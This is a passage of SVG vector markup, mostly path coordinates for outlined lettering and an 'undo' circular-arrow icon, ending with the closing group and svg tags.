		c0,0.6-0.6,1.2-1.2,1.2s-0.9-0.4-0.9-1c0-0.5,0.2-0.8,0.5-1c0.4-0.3,1.2-0.3,1.6-0.7V24L124.9,24z M123,21.5L123,21.5
		c0-0.3,0-1.2,1-1.2c0.6,0,1,0.3,1,0.9c0,0.5,0,0.7-0.7,0.9l-1.3,0.4c-0.8,0.2-1.1,0.8-1.1,1.7c0,1.1,0.5,1.8,1.7,1.8
		c0.6,0,1.2-0.3,1.5-0.9l0,0c0,0.8,0.5,0.8,0.9,0.8c0.2,0,0.5,0,0.6-0.1v-0.7c0,0-0.1,0.1-0.2,0.1c-0.3,0-0.3-0.2-0.3-0.5v-3.4
		c0-0.6,0-1.7-1.8-1.7c-1.5,0-2,0.6-2,2h0.7V21.5z M128.2,17.8h-1v1.1h1V17.8L128.2,17.8z M128.2,19.8v6.7c0,1-0.4,1.5-1.5,1.5
		c-0.1,0-0.3,0-0.4,0v-0.8c0.1,0,0.2,0,0.4,0c0.6,0,0.6-0.4,0.6-1v-6.3L128.2,19.8L128.2,19.8z M133.5,19.8h-1V24
		c0,0.9-0.7,1.2-1.2,1.2c-0.9,0-0.9-0.8-0.9-1.2v-4.2h-1v4.3c0,0.7,0,1.9,1.6,1.9c0.6,0,1.2-0.3,1.5-0.9l0,0v0.7h0.9L133.5,19.8
		L133.5,19.8z M134.8,25.9h1v-8.1h-1V25.9L134.8,25.9z M139.5,22.8c0,1.7,0.4,3.2,2.2,3.2c1.7,0,2.2-1.5,2.2-3.2s-0.4-3.2-2.2-3.2
		C139.9,19.5,139.5,21,139.5,22.8L139.5,22.8z M141.6,25.3c-1,0-1.2-1.1-1.2-2.4s0.2-2.4,1.2-2.4s1.2,1.1,1.2,2.4
		S142.7,25.3,141.6,25.3L141.6,25.3z M144.8,25.9h1V22c0-1,0.8-1.4,1.2-1.4c0.3,0,0.4,0,0.5,0v-0.9c-0.1,0-0.2-0.1-0.4-0.1
		c-0.7,0-1,0.5-1.3,1.1l0,0v-0.9h-1V25.9L144.8,25.9z M148.2,18.9h1v-1.1h-1V18.9L148.2,18.9z M148.2,25.9h1v-6.1h-1V25.9
		L148.2,25.9z M154.5,19.8h-0.9v0.8l0,0c-0.1-0.5-0.6-0.9-1.3-0.9c-1.5,0-2,1.6-2,3.2c0,0.8,0.1,3,1.9,3c0.6,0,1.2-0.3,1.4-0.8l0,0
		v0.8c0,0.4,0,1.4-1.2,1.4c-0.5,0-0.9-0.2-1-0.8h-1c0.1,1.5,1.6,1.5,2,1.5c1.2,0,2.1-0.7,2.1-2.5V19.8L154.5,19.8z M152.4,20.5
		c1,0,1.2,1.2,1.2,2.4s-0.2,2.2-1.2,2.2s-1.1-1.2-1.1-2.2C151.2,21.4,151.5,20.5,152.4,20.5L152.4,20.5z M155.8,18.9h1v-1.1h-1V18.9
		L155.8,18.9z M155.8,25.9h1v-6.1h-1V25.9L155.8,25.9z M158,25.9h1v-4.2c0-0.9,0.7-1.2,1.2-1.2c0.9,0,0.9,0.8,0.9,1.2v4.2h1v-4.3
		c0-0.7,0-1.9-1.6-1.9c-0.6,0-1.2,0.3-1.5,0.9l0,0v-0.7h-0.9L158,25.9L158,25.9z M166.1,24c0,0.6-0.6,1.2-1.2,1.2
		c-0.6,0-0.9-0.4-0.9-1c0-0.5,0.2-0.8,0.5-1c0.4-0.3,1.2-0.3,1.6-0.7L166.1,24L166.1,24z M164.1,21.5L164.1,21.5c0-0.3,0-1.2,1-1.2
		c0.6,0,1,0.3,1,0.9c0,0.5,0,0.7-0.7,0.9l-1.3,0.4c-0.8,0.2-1.1,0.8-1.1,1.7c0,1.1,0.5,1.8,1.7,1.8c0.6,0,1.2-0.3,1.5-0.9l0,0
		c0,0.8,0.5,0.8,0.9,0.8c0.2,0,0.5,0,0.6-0.1v-0.7c0,0-0.1,0.1-0.2,0.1c-0.3,0-0.3-0.2-0.3-0.5v-3.4c0-0.6,0-1.7-1.8-1.7
		c-1.5,0-2,0.6-2,2h0.7V21.5z M168.4,25.9h1v-8.1h-1V25.9L168.4,25.9z M171.7,19l-1.2-0.5l-0.2,0.7l1.3,0.4l-0.9,1.1l0.6,0.4
		l0.8-1.2l0.8,1.2l0.6-0.4l-0.9-1.1l1.3-0.4l-0.2-0.7l-1.2,0.5v-1.3h-0.7V19H171.7z"/>
	<g>
		<g id="undo">
			<path d="M11.7,5.4V0.3L4.4,7.6l7.3,7.3V8.3c4.8,0,8.8,3.9,8.8,8.8c0,4.8-3.9,8.8-8.8,8.8S2.9,22,2.9,17H0
				c0,6.4,5.3,11.7,11.7,11.7S23.4,23.4,23.4,17C23.4,10.5,18.2,5.4,11.7,5.4z"/>
		</g>
	</g>
</g>
</svg>
